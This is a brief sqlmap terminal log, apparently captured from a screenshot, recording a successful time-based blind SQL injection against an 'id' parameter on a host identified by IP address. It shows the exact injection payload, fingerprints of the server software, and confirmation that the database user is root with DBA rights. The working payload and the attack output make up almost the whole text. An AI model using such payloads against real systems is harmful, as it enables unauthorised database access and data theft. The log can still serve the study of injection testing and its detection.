 Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1" AND (SELECT 6502 FROM (SELECT(SLEEP(5)))yGaO)-- Pqgo
---
[20:25:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[20:25:46] [INFO] testing if current user is DBA
[20:25:46] [INFO] fetching current user
[20:25:47] [INFO] retrieved: 'root@localhost'
current user is DBA: True
[20:25:47] [INFO] fetched data logged to text files under 'C:\Users\31677\AppData\Local\sqlmap\output\38.147.173.118'
[*] ending @ 20:25:47 /2024-07-11/